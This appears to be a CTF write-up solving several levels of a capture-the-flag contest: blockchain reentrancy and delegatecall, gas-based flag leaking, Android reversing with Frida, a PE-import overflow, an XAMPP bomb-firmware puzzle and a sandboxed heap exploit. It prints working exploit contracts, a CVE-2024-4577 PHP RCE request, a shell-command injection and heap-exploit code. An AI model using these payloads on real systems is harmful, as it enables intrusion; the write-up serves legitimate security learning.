delegatecall, the memory layout of the calling contract is inherited directly
by the callee. So, we can edit the isLocationOpen to directly set
pulauSemakau to true and get the flag.
Full exploit contracts:
pragma solidity ^0.8.19;
import { Noncevigator, TravelFundvault } from "./Noncevigator.sol";

// 1. run solve.py to generate the correct nonce
// 2. deploy Exploit to get enough ether, and extract all funds
// 3. set wallet nonce to the value
// 4. deploy Unlocker at the desired address
// 5. from wallet, call startUnlockingGate("pulauSemakau")

// 46

contract Exploit {
Noncevigator public noncevigator;
TravelFundvault public travelFundvault;

constructor(address _Noncevigator) {
noncevigator = Noncevigator(_Noncevigator);
travelFundvault = TravelFundvault(noncevigator.getVaultLocation());
}

function execute() external payable {
travelFundvault.deposit{value: msg.value}();
travelFundvault.withdraw();
}

function solve() external payable {
noncevigator.startUnlockingGate("pulauSemakau");
}

function withdraw() external {
msg.sender.call{value: address(this).balance}("");
}

function getCode(address target) external returns (bytes memory o_code) {
return target.code;
}

receive() external payable {
if (address(this).balance <= 170 ether) {
travelFundvault.withdraw();
}
}
}

contract Unlocker {
mapping(string => address) private treasureLocations;
mapping(string => bool) public isLocationOpen;
address private travelFundVaultAddr;
bool isCompassWorking;

function unlockgate() external returns (bool) {
isLocationOpen["pulauSemakau"] = true;
return true;
}
}
RE Path - Baby Flagchecker (Level 07)
Baby Flagchecker
You’ve come so far, brave agents! Let us continue our mission to identify our threats, and retrieve the crucial information that they are hiding from the world.
While scanning their network, your fellow agents chanced upon a tool used by the adversary that checks for the validity of a secret passphrase.
We know that they use this phrase for establishing communications between one another, but the one we have is way outdated… It’s time for an update.
This level had a bit of difficult RE, but it was mostly a blockchain chall too. Seems like PALINDROME really likes blockchain…
The web interface has SSTI that allows us to view the entire response data object from this function. Unfortunately we can’t use this for RCE because it limits our input length to 32, which is too short for an RCE payload.
def call_check_password(setup_contract, password):
    # Call checkPassword function
    passwordEncoded = '0x' + bytes(password.ljust(32, '\0'), 'utf-8').hex()

    # Get result and gas used
    try:
        gas = setup_contract.functions.checkPassword(passwordEncoded).estimate_gas()
        output = setup_contract.functions.checkPassword(passwordEncoded).call()
        logger.info(f'Gas used: {gas}')
        logger.info(f'Check password result: {output}')
    except Exception as e:
        logger.error(f'Error calling checkPassword: {e}')

    # Return debugging information
    return {
        "output": output,
        "contract_address": setup_contract.address,
        "setup_contract_bytecode": os.environ['SETUP_BYTECODE'],
        "adminpanel_contract_bytecode": os.environ['ADMINPANEL_BYTECODE'],
        "secret_contract_bytecode": os.environ['SECRET_BYTECODE'],
        "gas": gas
    }
setup_contract_bytecode and adminpanel_contract_bytecode are the partial
bytecodes of the respective contracts. I used https://ethervm.io/decompile to
decompile the bytecode into semi-readable Solidity code, but it wasn’t really
helpful. In the end, I painfully parsed the assembly step-by-step to figure
out the stack state and stuff.
After hours of reversing, my revelation was that in the assembly for
adminpanel, we can see that it checks if the input is of length 16. If so, it
slices off the TISC prefix here:
0023    60    PUSH1 0x04
0025    35    CALLDATALOAD
and calls the secret contract to get the flag (I think, we can’t actually tell from the delegatecall).
0000    5F    PUSH0
0001    35    CALLDATALOAD
0002    80    DUP1
0003    60    PUSH1 0xd8
0005    1C    SHR
0006    64    PUSH5 0x544953437b
000C    14    EQ // check if input starts with TISC{
000D    81    DUP2
000E    60    PUSH1 0x80
0010    1B    SHL
0011    60    PUSH1 0xf8
0013    1C    SHR
0014    60    PUSH1 0x7d
0016    14    EQ // check if input[15] == }
// ...
0043    60    PUSH1 0x20
0045    5F    PUSH0
0046    60    PUSH1 0x04
0048    60    PUSH1 0x3c
004A    84    DUP5 // calldata[0x24:0x24 + 0x32] --> address of delegatecall
004B    5A    GAS
// likely call secret contract to get the flag
// mem[0x0:0x20] = address(calldata[0x24:0x24 + 0x32]).delegatecall(memory[0x4:0x40])
004C    F4    DELEGATECALL
004D    50    POP
004E    5F    PUSH0
004F    51    MLOAD
0050    5F    PUSH0
0051    5F    PUSH0
Afterwards, it does some comparison stuff here:
0064    60    PUSH1 0x0d // for loop until 0xd
0066    14    EQ
0067    61    PUSH2 0x0078
006A    57    *JUMPI
006B    90    SWAP1
006C    61    PUSH2 0x0052
006F    56    *JUMP
0070    5B    JUMPDEST
0071    60    PUSH1 0x01 // tos += 1
0073    01    ADD        //
0074    61    PUSH2 0x005e
0077    56    *JUMP
0078    5B    JUMPDEST
0079    81    DUP2
007A    60    PUSH1 0x0d
007C    14    EQ
007D    60    PUSH1 0x40
007F    52    MSTORE
0080    60    PUSH1 0x20
0082    60    PUSH1 0x40
0084    F3    *RETURN
I’m not sure why, but apparently matching each character spends a bit more gas. So based on the gas usage which we can see via the SSTI, we can sequentially determine each character of the flag. Each time the gas increases, we know that character is correct.
This is the payload I used:
{_________}{{response_data}}Wallfacer (Level 08)
Wallfacer
Breaking news! We’ve managed to seize an app from their device.
It seems to be an app that stores user data, but doesn’t seem to do much other than that… The other agent who recovered this said he heard them say something about parts of the app are only loaded during runtime, hiding crucial details.
It’s up to you now! Can you break through the walls and unveil the hidden secrets within this app?
Is PALINDROME secretly the Earth-Trisolaris Organization??
We’re provided with an Android app which seems to be a very useless input field
that does nothing but store the input in-memory. Opening the APK in JADX, we can
see a hidden activity in AndroidManifest.xml (com.wall.facer.query). We can
manually load this activity in Android Studio to reveal a activity that requests
for a IV and secret key, to decrypt the flag.
Also, we can see a few suspicious values in res/values/strings.xml.
<string name="base">d2FsbG93aW5wYWlu</string>
<string name="dir">ZGF0YS8</string>
<string name="filename">c3FsaXRlLmRi</string>
<string name="str">4tYKEbM6WqQcItBx0GMJvssyGHpVTJMhpjxHVLEZLVK6cmIH7jAmI/nwEJ1gUDo2</string>
<string name="submit">Submit</string>
<string name="tag">TISC</string>
The base64 values are wallowinpain, data/ and sqlite.db respectively.
Unzipping the APK and going to the assets folder, we can see the sqlite.db and
several strange files in data/:
#             name             type    size      modified
─────────────────────────────────────────────────────────────
0   0$d4a1NDA5TkDcvPPA_97qGA   file   1.4 KB   43 years ago
1   1$-jdd8_tomhupBCl9KWd8xA   file   1.3 KB   43 years ago
2   2$lFLwXjQ9kfzjBqIAI43f-Q   file   2.1 KB   43 years ago
3   3$JwwVFYd1_JvfrcL91sUOoQ   file   1.2 KB   43 years ago
4   4$Xz61-8GuN_p5gECXlLwIyA   file   1.8 KB   43 years ago
5   5$Je3mRGwJ1MvkQ-ZXfApZgQ   file   1.9 KB   43 years ago
6   6$KrPqTP4Iu8-DNlpja70rcA   file   1.2 KB   43 years ago
7   7$K30_BnqsT-e6-qRdbWhW4Q   file   1.4 KB   43 years ago
8   8$svSIG6hueT4M509sCJTACQ   file    709 B   43 years ago
sqlite.db is not a valid SQLite database (though it has the SQLite 3 magic
bytes) and trying to open it gives an error. I spent a good amount of time
thinking the db was encrypted and tried to decrypt it to no avail.
After digging in JADX a bit, I found this really suspicious function that seems to be reading a file and decrypting it:
public C0289q1(byte[] bArr) {
    this.a = 17;
    this.b = bArr;
    this.c = new byte[256];
    for (int i = 0; i < 256; i++) {
    ((byte[]) this.c)[i] = (byte) i;
    }
    int i2 = 0;
    for (int i3 = 0; i3 < 256; i3++) {
        byte[] bArr2 = (byte[]) this.c;
        byte b = bArr2[i3];
        byte[] bArr3 = (byte[]) this.b;
        i2 = (i2 + (b & 255) + (bArr3[i3 % bArr3.length] & 255)) & 255;
        bArr2[i3] = bArr2[i2];
        bArr2[i2] = b;
    }
}
public static ByteBuffer K(Context context, String str) {
int i2;
// opens from the assets/ folder
InputStream open = context.getAssets().open(str);
ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
byte[] bArr = new byte[1024];
while (true) {
int read = open.read(bArr);
if (read == -1) {
break;
}
byteArrayOutputStream.write(bArr, 0, read);
}
open.close();
byte[] byteArray = byteArrayOutputStream.toByteArray();
byte[] bArr2 = new byte[128];
byte[] bArr3 = new byte[4];
System.arraycopy(byteArray, 4096, bArr3, 0, 4);
int i3 = ByteBuffer.wrap(bArr3).getInt();
byte[] bArr4 = new byte[i3];
System.arraycopy(byteArray, 4100, bArr4, 0, i3);
System.arraycopy(byteArray, 4100 + i3, bArr2, 0, 128);
C0289q1 c0289q1 = new C0289q1(bArr2);
byte[] bArr5 = new byte[i3];
int i4 = 0;
int i5 = 0;
for (i2 = 0; i2 < i3; i2++) {
i4 = (i4 + 1) & 255;
byte[] bArr6 = (byte[]) c0289q1.c;
byte b2 = bArr6[i4];
i5 = (i5 + (b2 & 255)) & 255;
bArr6[i4] = bArr6[i5];
bArr6[i5] = b2;
bArr5[i2] = (byte) (bArr6[(bArr6[i4] + b2) & 255] ^ bArr4[i2]);
}
return ByteBuffer.wrap(bArr5);
}Most likely, this function is decrypting the mysterious sqlite.db file. Using
Frida, I re-implemented the 2 sections in JS using the wrapper provided:
function ByteBufferToInt(byteArray) {
    // Ensure the byte array has at least 4 bytes
    console.log(byteArray, byteArray.length)
    if (byteArray.length < 4) {
        throw new Error("ByteBuffer must contain at least 4 bytes.");
    }

    // Extract the 4 bytes
    const view = new DataView(new Uint8Array(byteArray).buffer);
    const value = view.getInt32(0); // Little-endian by default

    // Return the integer value
    return value;
}

class C0289q1 {
    constructor(bArr) {
        this.a = 17
        this.b = bArr
        this.c = []
        for (let i = 0; i < 256; i++) {
            this.c[i] = i
        }

        let i2 = 0
        for (let i = 0; i < 256; i++) {
            let bArr2 = this.c
            let b = bArr2[i]
            let bArr3 = this.b

            i2 = (i2 + (b & 255) + (bArr3[i % bArr3.length] & 255)) & 255
            bArr2[i] = bArr2[i2]
            bArr2[i2] = b
        }
    }
}

// ...
// attach to mainActivity

const filename = "sqlite.db"

const inputStream = assetManager.open(filename)
const byteArrayOutputStream = Java.use("java.io.ByteArrayOutputStream").$new()
let buffer = Java.array('byte', [1024])
while (true) {
    let length = inputStream.read(buffer)
    if (length < 0) {
        break
    }
    byteArrayOutputStream.write(buffer, 0, length)
}
let _bytes = byteArrayOutputStream.toByteArray()

let bytes = []
for (let i = 0; i < _bytes.length; i++) {
    bytes.push(_bytes[i])
}

console.log(bytes.slice(4096, 4096 + 4))

let bArr3 = bytes.slice(4096, 4096 + 4)
let i3 = ByteBufferToInt(bArr3)

let bArr4 = bytes.slice(4100, 4100 + i3)
let bArr2 = bytes.slice(4100 + i3, 4100 + i3 + 128)
let c0289q1 = new C0289q1(bArr2)
let bArr5 = []
let i4 = 0
let i5 = 0

for (let i2 = 0; i2 < i3; i2++) {
    i4 = (i4 + 1) & 255
    let bArr6 = c0289q1.c
    let b2 = bArr6[i4]
    i5 = (i5 + (b2 & 255)) & 255
    bArr6[i4] = bArr6[i5]
    bArr6[i5] = b2
    bArr5[i2] = bArr6[(bArr6[i4] + b2) & 255] ^ bArr4[i2]
}

let result = []
for (var i = 0; i < bArr5.length; ++i) {
    result.push(bArr5[i] & 0xff)
}
On logging the result, we can convert it from the byte array into a binary in Python and obtain a decrypted .dex file! (PALINDROME is really sneaky)
Opening the new .dex file in JADX, we see a few more clues:
- Entering “I am a tomb” into the MainActivity input pwill generate a .so native library and load it into the application. (“I am a tomb” - the scene where Blue Space encounters the 4D spaceship about to be 3-dimensionalized)
- “Only Advance” will trigger a function from the native library to generate the IV and key for flag decryption. (“Only Advance” - Wade when sending Tianming’s brain to the First Trisolaran Fleet)
However, when we enter in the 2 inputs, in the logs, we see that we need to
patch the binary to bypass certain checks. In Frida, we can hook onto
System.load, just before the native library is deleted, so we can extract it
from the device’s filesystem and reverse/patch it.
System.load.implementation = function(library) {
    if (library.endsWith("libnative.so")) {
        console.log("loaded patched binary")
        let file = File.$new("/data/user/0/com.wall.facer/files/libnative.so")
        let fileOutputStream = FileOutputStream.$new(file)
        fileOutputStream.write(Base64.decode(libnative, 0))
        this.load.call(this, file.getAbsolutePath())
    } else {
        this.load.call(this, library)
    }
}
The following part was really painful to reverse and patch. There are 3 checks that we need to bypass:
- “I need a very specific file to be available”:
/sys/wall/facerfile needs to exist. Unfortunately, we cannot create the file normally, but we can patch the binary to change it to check for some other file, like/etc/passwd. - I don’t even know what the next function checks, but we can patch the value of RAX used in the jumptable so that we jump to the “Input verification success” part instead of the “hahaha” part.
- “Bet you can’t fix the correct constant”: I also don’t know what’s going on here, but we can just patch the binary to set the RAX value to not jump to the “I’m afraid I’m going to have to stop you” part
After all the patches were done, we can technically hook onto
System.load:{java} and replace the library in the filesystem with the patched
one. However, I couldn’t get it to work properly, so I patched the loaded
library in-memory instead.
Log.i.overload("java.lang.String", "java.lang.String").implementation = function(tag, msg) {
    if (tag == "TISC" && msg == "Native library loaded!") {
        console.log("patching memory")

        let libnativeModule = Process.enumerateModulesSync().filter(m => m.name == "libnative.so")[0]
        console.log(JSON.stringify(libnativeModule))
        let base = parseInt(libnativeModule.base, 16)
        console.log("base: ", base.toString(16))

        // make whole module writable
        Memory.protect(ptr(base), libnativeModule.size, "rwx")

        // change file from "/sys/wall/facer" to "/data/aaaaaaaaa"
        let file = Array.from("/etc/passwd\x00").map(c => c.charCodeAt(0))
        // Memory.writeByteArray(ptr(base + 0x3AB0), file)
        Memory.writeByteArray(ptr(base + 0x5AB0), file)

        // patch hahaha function to set eax to 1
        // mov eax, 1; nop
        Memory.writeByteArray(ptr(base + 0x3454), [0xb8, 0x01, 0x00, 0x00, 0x00, 0x90])

        // mov eax, 0; nop
        Memory.writeByteArray(ptr(base + 0x35f1), [0xb8, 0x01, 0x00, 0x00, 0x00, 0x90])

        // mov     [rbp+var_24], 0x10
        Memory.writeByteArray(ptr(base + 0x3614), [0x10])
    }
    this.i.call(this, tag, msg)
    return 0
}
After that, we pass all the checks, it spits out the key and IV, and we can put it in the app to get the flag:
Imphash (Level 09)
Imphash
Almost there agent, we might have a chance to gain access into the enemy’s systems again!! We are so close.
But, it seems like they’ve developed a robust anti-malware service that’s thwarting all attempts to breach their systems!
We’ve found this import hashing plugin which is a key component of their malware analysis pipeline. Agent, can you find a way around it?
In this challenge, PALINDROME is using a radare2 plugin to output a hash of all
the imports of a binary (this is a common malware analysis technique). It takes
in a Portable Executable (PE) file and parses the imports to generate a hash.
This site was really useful to
learn about how the PE format encodes the import tables. Basically, there are 3
tables involved - a table of library entries, a table of library names, and a
table of function entries. The library entry table is the main table that is
parsed by radare2 to determine the PE’s imports. This table has several fields,
including OriginalFirstThunk and Name. OriginalFirstThunk points to the
start of a null-terminated table of function entries, where each entry is a
pointer to the name of the function (there’s another value before the name of
the function that isn’t important for our exploit). The Name field simply
points to the address of the library name. Note, however, that these addresses
are RVA addresses - their physical addresses which we can see in a hex editor
are not the same as the value we should be putting in, but offset by a certain
amount. I compiled a test PE file with a few imports to determine the fixed
offset, and from there added the offset to each of my desired entries.
I attempted to use the python
lieflibrary to generate a PE file with arbitrary imports, but it wasn’t working very well. There was also a C# library that could do the same but I was too lazy to setup a C# environment just for the challenge. In the end, I manually crafted my exploit using HxD, so I won’t have an exploit script for this challenge, just an overview of what I did during the CTF.
Taking a look in IDA, we can see how this plugin works - it appends all the imports and library names into a really long string, then hashes the entire string to get a unique hash for the set of imported functions. However, we can see that the index which keeps track of the end of the string during the appending process might possibly overflow here:
if ( 4094LL - idx < (unsigned __int64)(libname_without_extension_len + name_len) ) // can possibly overflow
{
    puts("Imports too long!");
    return 1LL;
}
for ( j = 0; j < libname_without_extension_len; ++j )
    formatted_name_to_hash[idx + j] = tolower(also_libname[j]);
formatted_name_to_hash[idx++] = '.';
for ( k = 0; k < name_len; ++k )
    formatted_name_to_hash[idx + k] = tolower(also_name[k]);
idx += name_len;                        // +1056
formatted_name_to_hash[idx++] = ',';
Even though the remaining space left on the string is checked against the total
length of the library name and function name, the actual number of characters
appended is 2 more than the value specified, one for the dot and one for the
comma. So, if the total length of index + library_name + function_name is less
than 4094, but the actual total length is 4096, then we can overflow the index
and do a array out of bounds. With this out of bounds, we can immediately modify
name_len and libname_without_extension_len, which are used to change the
value of idx. Hence, we can almost arbitrarily control idx now.
char formatted_name_to_hash[4110]; // [rsp+182h] [rbp-109Eh] BYREF
int name_len; // [rsp+1190h] [rbp-90h]
int libname_without_extension_len; // [rsp+1194h] [rbp-8Ch]
The maximum lengths of the function name and library name are both 255 bytes, since radare2 truncates the remaining string. We can easily circumvent this by doing manual calculations on how many such entries we need to approach the overflow value, and once we’re near enough, using a smaller entry to get the index to point outside the array.
In the appending code above, we can see that libname gets appended first
before function name is appended. So, we can use libname to OOB into
name_len, and then subsequently, when the program reads name_len, we can use
name to control the value of idx to point to wherever we want.
After controlling idx, where should we point it to? If we scroll up to the
beginning of the function, we can see this happening:
strcpy(echo, "echo ");
strcpy(out, " > out");
So the command that generates the import hash is actually a radare2 command that is hardcoded into the binary, but placed on the stack.
During exploitation I faced an issue with encoding (0xff would be encoded to 0xc0ff in UTF-8), so my index ended up pointing somewhere else. I verified this by launching radare in GDB so I could see the exact value of the index after the overwrite.
I was too lazy to fix this properly, so after overwriting index, I just added
enough entries to increment index back to the desired value. Even though it
probably overwrote something important higher up in the stack it doesn’t matter
once we manage to replace echo with our desired flag command:
echo ; cp /app/flag.txt out;The whitespace is so our hash doesn’t interfere with the payload. After parsing this file, remote returns us the flag.
Diffuse (Level 10)
Diffuse
!!! We’ve found a weird device with a timer counting down! Ccould..it… be…a bomb…?? Your fellow agents found some access into the engineer’s machine, will you be able to find some clues and diffuse it before it’s too late?
For details on your instance, talk to @DiffuseInstanceBot on Telegram.
Note: Instances may be refreshed periodically. Remember to save your work outside of the instance!
We’ve gained access to PALINDROME’s bomb expert’s computer. Time is of the essence - we need to defuse it quickly! PALINDROME too knows this, and decided to place a million red herrings all around the system to delay us as long as possible, and either keep us guessing forever or frustrate us enough so we give up. This challenge was the most painful and guessy challenge in the CTF. I didn’t enjoy this challenge very much at all, especially given the last part is quite intense RE which I already dislike on its own - and not to mention the first few parts are full of guessing and randomly stumbling upon crucial pieces of the challenge well-hidden throughout the Windows computer.
We start off in a Windows SSH machine as diffuser , with a lot of strange
pictures left around in the desktop for no reason. There’s also a diffuse user
which we don’t have access to. After trying some commands, we might realize that
there’s a web server running on the machine on port 80. We can curl this server
and observe that it seems to be running XAMPP v8.1.25, which a quick Google
search will show that it’s vulnerable to
https://github.com/AlperenY-cs/CVE-2024-4577. We can trigger this RCE exploit
in Powershell as such:
irm -Method post \
    -ContentType "application/x-www-form-urlencoded" \
    -Body '<?php echo system("dir"); die(); ?>' \
    "http://localhost/submit.php?%ADd+allow_url_include%3d1+%ADd+auto_%70%72%65%70%65%6e%64_file%3dphp://input"
Once we have RCE, we can use it to run commands as the XAMPP user. The XAMPP
user seems to have all admin privileges, so we can change the password of the
diffuse user and SSH as that user instead. In this new desktop, we find a few
interesting files, particularly the firmware for a certain bomb device.
Reversing this firmware was really quite a pain. It uses the XTENSA architecture, which IDA doesn’t have decompilation support for, and Ghidra’s decomp for it was quite bad. In fact, for this challenge, I found dynamic reversing a lot more useful than static, but we’ll visit that later. First, we need to figure out how to actually run the firmware by simulating the device.
In the user’s desktop, there are also some photos of the bomb device, including the Arduino board used to run the firmware. We can see from the board that the processor is atmega328p, and we can download an IDA configuration for this processor type from here.
Annoyingly, the schematic for the bomb was hidden in another folder in
AppData/Roaming, and I only found the schematic.pdf file after looking
through almost literally everything, and stumbling on the backup history for
Notepad++, which the challenge author probably used to setup the original
instance. There I saw the setup.ps1 file which points me to the
schematic.pdf file.
Because I didn’t have the schematic initially, I tried using a variety of simulation software, such as simavr and AVR Simulator, all to no avail. Why? Because my assumptions about how the bomb worked, based on the fake (and completely useless) image of the bomb provided in the folder, were wrong. I even tried to replicate the wiring of the bomb using eye power on the image, but nothing was showing up on the simulated LCD. Frustrated, I decided to take a break and wait for Gerrard to solve the challenge first, while I went to do my ever-growing pile of long-overdue schoolwork.
After Gerrard (flyyee) solved this challenge, I came back to take another look
at the Windows VM provided, and finally found the schematic.pdf file. This
schematic was worlds apart from the provided image:
- The LCD display was completely different - in the image, it was a Hitachi HD44780 LCD, the most common LCD display on the market. However, the schematic suggested the LCD used was wokwi-lcd1602-i2c - not only is the LCD chip different (PCF8574T rather than HD44780), the protocol used is also different (I2C instead of standard).
- The image showed that the bomb had 2 input buttons - but in the schematic, the bomb is connected to a keypad instead.
- The image didn’t have the 7segment component, while the schematic had it.
Not only that, the PDF had a hidden page - on the second page was the secret key which we were meant to embed in the chip. The only hint towards this was the “Page 1 of 2” on the bottom of the PDF - such a small hint for a crucial detail.
After solving the challenge, I realized that the A0/A1 pins also have a small “rng” label on it - apparently this was supposed to inform participants that we were supposed to connect a component here to control a certain RNG value, which we’ll look into later.
Enough ranting - at least this meant I was actually making some progress. As the schematic components were labelled according to their IDs in the Wokwi simulation software, it was really useful for solving the last part of this challenge.
After setting up the wiring of the device as shown in the schematic using the Wokwi VSCode extension, it was finally time to run the bomb firmware. On uploading the firmware and running it, we see some output from the LCD screen. However, entering the bomb code which we found in the firmware - 39AB41D072C - doesn’t defuse the bomb, but complains about a wrong decryption key. This is where the chip in the schematic comes in. Unfortunately, there was no indication as to what we were meant to do with the chip, other than that it should provide the decryption key. To make things worse, the Arduino would send a certain output to the chip to initialize the UART connection and poll to receive characters, which misled me into thinking we were supposed to do something with the received string. The most unlucky of all - the received string, when XORed against the entire decryption key found in the PDF, gives a string comprising of entirely printable characters, which made me think I was on the right track. Unfortunately, I was getting further from the solution.
At the same time, I started doing some dynamic analysis on the firmware. The
XTENSA architecture was quite interesting - it had 32 8-bit registers, yet it
operated on 16-bit values, so 1 value is usually represented by 2 registers.
This is especially true for the X, Y, and Z registers, aliases for r27:r28,
r29:r30, and r31:r32 respectively. In addition, the writable regions are
stored completely separately from the code region (something called Harvard
architecture), so a memory address such as 0x37a can’t be properly resolved in
IDA, since it also corresponds to a code address. GDB, which is based on
von-Neumann architecture, addresses this issue by offsetting the RAM region by a
fixed offset 0x800000, and resolving the references to these addresses
accordingly, so we need to add this value to the addresses we see in the
disassembly if we wish to view it in GDB.
Through some intense debugging, I soon figured that at some point between
inputting the code and printing the error message, certain strings, including my
decryption key, were being XORed against a single byte key. By setting this
value to 0x00 and then checking the unchanged input strings, I found that the
key 0xe8 would actually decrypt the last string to TISC{ - and then the
decryption afterwards fails. I spent another painful day tracing this value all
the way to its source - an instruction that reads a 16-bit value from the ADC
register. This register, apparently, is controlled by the A0/A1 pins on the
Arduino, The series of operations performed on the value obtained from this
register is quite complex in assembly, but less so in Python, though equally as
confusing and arbitrary:
def cool_func(val):
    value = val
    for i in range(0x20):
        value *= 2
        if value > 0xffffffffff:
            value -= 0xff00000000
    return value

for i in range(1023):

    val = cool_func(i) >> 32
    val = cool_func(val * 0x41a7) >> 32

    if val == 0xe8:
        print(i, hex(val))
This script will generate some possible values of the ADC register that will result in a decryption key of 0xe8. After running this script, we notice a few values like 1, 256 etc will work, so I connected a power source to the A0 pin and set its value to 1.
Following this, I tried a few combinations of output from the chip with the secret key - sending back the string we received, XORing each respective byte of the received string and the secret key, and finally sending just the secret key, completely ignoring the bytes that the chip receives - which surprisingly worked, meaning the received bytes were just useless red herrings as well. The LCD then tells us that the flag is found in the I2C bus. Looking at where I first saw the flag format, I realized the flag was no longer there. At this point, it was 3am and I was really tired of this challenge, so I just searched through memory for the flag format and found the flag at 0x80034d.
Sandboxed Notes App (Level 11)
Sandboxed Notes App
All thanks to you agent, we are now safe from that bomb threat, and we’re also in their systems now!
We’ve gained access to a server used to store notes by the enemy. It looks to be designed by a rookie, so it can’t be that hard to find an entry. Unfortunately, it seems that they are one step ahead of us, and deployed a cutting edge sandbox by Microsoft around the notes app. Can you break through it and give us more clues on who is behind all of these attacks?
Finally we’re past that annoying guessy challenge. PALINDROME wants to reward us for enduring that mess, and so, the next step to stop PALINDROME is a standard note-storing app that of course is vulnerable to UAF. However, to spice things up, PALINDROME is using a Microsoft-developed sandbox to keep us from escaping - surely this is too secure for us to break through?
We’re given quite a few binaries:
chall, the parent which we interact with and is responsible for creating the sandboxed processsandboxed-lib, the user-defined library that defines functions for thelibrary_runner, the binary that runs in sandboxed mode parent process to call in sandbox contextlibsandbox.so, the sandbox library code itself
This is the main process that we interact with:
void sandboxed_session()
{
    ChallSandbox sandbox;
    bool end = false;
    bool result = true;
    while (!end) {
        menu();
        switch (get_option()) {
            case 1:
                result = sandbox.new_note();
                break;
            case 2:
                result = sandbox.free_note();
                break;
            case 3:
                result = sandbox.edit_note();
                break;
            case 4:
                result = sandbox.view_note();
                break;
            case 5:
                result = get_feedback();
                break;
            case 6:
                result = view_feedback();
                break;
            default:
                puts("Invalid input, exiting...");
                end = true;
                break;
        }
        if (!end) {
            if (result) { printf("Operation success.\n"); }
            else { printf("Operation failed.\n"); }
        }
    }
    // no more references to sandbox; garbage collector will destroy it
    // here sandbox will be destroyed
}
The functions called from sandbox will run under the sandbox context, while
the others will run as per normal in the parent process. The way the context is
sandboxed is simple yet quite effective - by spawning a separate process for the
child sandbox, it effectively can’t affect the parent in any way. But that would
be quite useless, so a select few memory regions are shared between parent and
child so that they can still communicate. The regions have different permissions
for parent and child based on the needs of the sandbox library. Besides these
regions, all other memory regions are private to either parent or child.
By the way, to debug this challenge and run it locally was slightly difficult. Because of the host of libraries required for the sandbox library, I was performing local debugging at first without linking the libraries properly. This led to a few discrepancies in leaks within the exploit, so for the final exploit I had to debug directly in docker and tweak the leaked values slightly. As of writing this writeup, I’ve migrated my entire setup into the container - neovim, pwntools, pwndbg and zellij - and simply treated the container as my host environment. I think this is the easiest way to go about debugging the exploit without trying to link all the libraries properly.
Let’s look at how the allocator works in the sandbox.
snmalloc - the sandbox’s malloc
The Verona sandbox, being developed by Microsoft, of course would use an
allocator also developed by Microsoft. Under the hood it uses snmalloc, which
is a relatively modern allocator that promises high levels of security compared
to other more traditional mallocs. You can read their paper on the development
and main features of the allocator
here. In another
useful set of
documents, the
developers outline the security features of snmalloc.
Separate slab and chunk allocators
Similar to kmalloc, snmalloc implements a large-chunk allocator, aka slab
allocator, in which chunks of the same size are allocated inside and maintained.
Large chunks can also be directly allocated by the slab allocator, unlike in
kmalloc.
Metadata of slabs is stored in a separate region accessible only by the parent,
while metadata of chunks is stored on the chunk itself, like regular malloc.
Small-chunk allocator
pwndbg> tel 0x7f47c0010aa0
00:0000│  0x7f47c0010aa0 ◂— 0x20 /* ' ' */
01:0008│  0x7f47c0010aa8 —▸ 0x7ef448e6a8c3 (print_note(note*)) ◂— endbr64
02:0010│  0x7f47c0010ab0 —▸ 0x7f47c0010ac0 —▸ 0x7f47c0010aa0 ◂— 0x20 /* ' ' */
03:0018│  0x7f47c0010ab8 ◂— 0
04:0020│  0x7f47c0010ac0 —▸ 0x7f47c0010aa0 ◂— 0x20 /* ' ' */
05:0028│  0x7f47c0010ac8 ◂— 0xa646c72 /* 'rld\n' */
06:0030│  0x7f47c0010ad0 ◂— 0
07:0038│  0x7f47c0010ad8 ◂— 0
In the above example, there are 2 freed chunks of size 0x20, at 0x7f47c0010aa0
and 0x7f47c0010ac0. The second chunk has been freed before the first chunk. As
can be seen, the chunk that is freed earlier stores the fd pointer to the chunk
that is freed later. Logically, this implies that a global pointer is stored
somewhere pointing to the earlier chunk, and upon allocation is updated to point
to the later chunk. This means that the small chunk allocator in snmalloc is
actually FIFO. This is unlike regular malloc where the last chunk to be freed
is at the head of the linked list, and will be the first to be allocated.
What this means, for a generic UAF, is that overwriting the fd pointer won’t immediately corrupt the linked list. Only after the program cycles through all the previously-freed chunks and reaches the victim chunk, will the corrupted pointer be read into the global pointer and become our arbitrary alloc.
Of course, Microsoft devs are smarter than that, and have already accounted for this. I won’t dwelve more into their double linked-list mitigations since the challenge provides us a much easier way to exploit the UAF.
UAF in sandbox
Recall that the small-chunk allocator executes in the context of the sandboxed library. Looking at the code, we can immediately spot the UAF here:
static bool free_note() {
  unsigned int idx = 0;
  bool ok = get_idx(&idx);
  if (!ok) { return false; }
  if (notes[idx] == NULL) { return false; }
  else {
    free(notes[idx]->contents);
    free(notes[idx]);
  }
  return true;
}notes[idx] and notes[idx]->contents still hold references to the
freed chunks, which is our easy UAF. Recalling the FIFO behaviour of the
allocator, we will need to repeatedly fuzz (allocate) a large number of chunks
until we manage to overwrite a previously-freed chunk that we still have a
reference to.
Before we fuzz the chunks, we want to see what we wish to do with this
primitive. Below are the fields of a struct note (size 0x20):
struct note {
  size_t size;
  void* (*printfn)(struct note *);
  char *contents;
};
Wait, if we allocate a contents chunk onto a previously freed struct note, we can actually overwrite a function pointer already - how
tantalizing! Besides that, we can also manipulate note->size, which will
allow us to get some necessary leaks. Lastly, we can also overwrite
*contents to get arbitrary read and write. This UAF primitive really
allows us to do anything within the sandbox!
In order to guarantee that a contents chunk falls into a struct note, we do a simple heap feng shui to offset struct note in the
0x20 slab by 1 allocation.
# prepare uaf
add_note(0, 0x20, b"\x00")
free_note(0)

# shift alloc by 1
add_note(2, 0x100, b"\x00")

# cycle through freed objects
for i in range(255):
    add_note(3, 0x20, p64(i))

# use uaf to edit size
payload = flat(
    0x100,
)
edit_note(3, payload)
After fuzzing, we find that on the 255th allocation, the contents of
notes[3] will lie on the struct note chunk of notes[0].
We can then set the size to a really large value. We can see that this works in
gdb:
pwndbg> tel ¬es
00:0000│ 0x7f093d51f5e0 (notes) —▸ 0x7efc40010aa0 ◂— 0x100
01:0008│ 0x7f093d51f5e8 (notes+8) ◂— 0
02:0010│ 0x7f093d51f5f0 (notes+16) —▸ 0x7efc40010ae0 ◂— 0x100
03:0018│ 0x7f093d51f5f8 (notes+24) —▸ 0x7efc40010ac0 ◂— 0x20 /* ' ' */
04:0020│ 0x7f093d51f600 (notes+32) ◂— 0
... ↓ 3 skipped
pwndbg> tel 0x7efc40010ac0
00:0000│ 0x7efc40010ac0 ◂— 0x20 /* ' ' */
01:0008│ 0x7efc40010ac8 —▸ 0x7f093d5168c3 (print_note(note*)) ◂— endbr64
